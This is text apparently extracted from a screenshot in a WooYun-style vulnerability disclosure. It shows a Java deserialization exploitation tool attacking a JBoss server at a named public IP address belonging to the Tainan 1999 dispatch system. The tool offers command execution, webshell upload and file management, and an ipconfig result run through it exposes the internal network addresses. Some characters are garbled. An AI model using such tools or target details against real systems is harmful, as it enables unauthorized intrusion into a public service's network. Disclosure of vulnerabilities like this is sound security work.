 臺南1999派工系統
210.69.57.138:8080
e
Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://210.69.57.138:8080/
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig 执行 清空
Windows IP 設定
乙太網路卡 區域連線 2:
媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線
連線特定 DNS 尾碼 . . . . . . . . :
乙太網路卡 區域連線:
連線特定 DNS 尾碼 . . . . . . . . :
IPv4 位址 . . . . . . . . . . . . : 191.1.21.61
子網路遮罩 . . . . . . . . . . . .: 255.255.255.0
預設閘道 . . . . . . . . . . . . . : 191.1.21.254
通道介面卡 isatap.{9522F707-BEB9-4C6A-87C3-BCA9B0260017}:
媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線
連線特定 DNS 尾碼 . . . . . . . . :
通�z��介面卡 isatap.{A9461AAE-17E4-43A4-8FF0-CB2CF8D5E0D7}:
媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線
連線特定 DNS 尾碼 . . . . . . . . :
通道介面卡 Teredo Tunneling Pseudo-Interface:
媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線
連線特定 DNS 尾碼 . . . . . . . . :
通道介面卡 6TO4 Adapter:
www.wooyun.org